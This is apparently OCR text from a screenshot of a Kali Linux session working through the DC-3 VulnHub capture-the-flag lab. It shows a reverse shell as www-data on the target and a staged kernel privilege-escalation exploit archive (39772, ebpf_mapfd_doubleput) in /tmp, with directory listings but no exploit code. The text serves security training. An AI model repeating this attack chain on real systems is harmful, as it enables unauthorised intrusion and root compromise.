 DC: 3.2 ~ VulnHub
Exploit-Joomla/joombl
Joomla! Component J
Templates: Customise
Tab
New Tab
Reverse Shell
File Actions Edit View Help
Reverse Shell
kali@kali: ~/PWS
kali@kali: ~/Downloads
inflating: __MACOSX/39772/._crasher.tar
inflating: 39772/exploit.tar
replace __MACOSX/39772/._exploit.tar? [y]es, [n]o, [A]ll, [N]one, [r]ename: y
inflating: __MACOSX/39772/._exploit.tar
www-data@DC-3:/tmp$ ls -la
total 136
drwxrwxrwt 11 root     root      4096 Jul 26 04:28 .
drwxr-xr-x 22 root     root      4096 Mar 23  2019 ..
drwxrwxrwt  2 root     root      4096 Jul 26 01:07 .ICE-unix
drwxrwxrwt  2 root     root      4096 Jul 26 01:07 .Test-unix
drwxrwxrwt  2 root     root      4096 Jul 26 01:07 .X11-unix
drwxrwxrwt  2 root     root      4096 Jul 26 01:07 .XIM-unix
drwxrwxrwt  2 root     root      4096 Jul 26 01:07 .font-unix
drwxr-xr-x  3 www-data www-data  4096 Jul 26 04:28 39772
-rw-rw-rw-  1 www-data www-data  7025 Jul 26 04:27 39772.zip
drwxrwxr-x  3 www-data www-data  4096 Aug 16  2016 __MACOSX
-rwxrwxrwx  1 www-data www-data 85479 Feb  3 12:37 linexploit.sh
drwx------  3 root     root      4096 Jul 26 01:07 systemd-private-ad4b1195aa3b417ca45ed2cd3b9151e5-systemd-timesyncd.service-IWcaVE
drwx------  2 www-data www-data  4096 Jul 26 03:19 tmux-33
www-data@DC-3:/tmp$ cd 39772
www-data@DC-3:/tmp/39772$ ls -la
total 52
drwxr-xr-x  3 www-data www-data  4096 Jul 26 04:28 .
drwxrwxrwt 11 root     root      4096 Jul 26 04:28 ..
-rw-r--r--  1 www-data www-data  6148 Aug 16  2016 .DS_Store
-rw-r--r--  1 www-data www-data 10240 Aug 16  2016 crasher.tar
drwxr-x---  3 www-data www-data  4096 Jul 26 04:06 ebpf_mapfd_doubleput_exploit
-rw-r--r--  1 www-data www-data 20480 Aug 16  2016 exploit.tar
www-data@DC-3:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit/
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls -la
total 8
drwxr-x--- 3 www-data www-data 4096 Jul 26 04:06 .
drwxr-xr-x 3 www-data www-data 4096 Jul 26 04:28 ..
drwxr-xr-x 2 root     root        0 Jan  1  1970 fuse_mount
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls_
File Machine View Input Devices Help Kali Linux (Snapshot 2)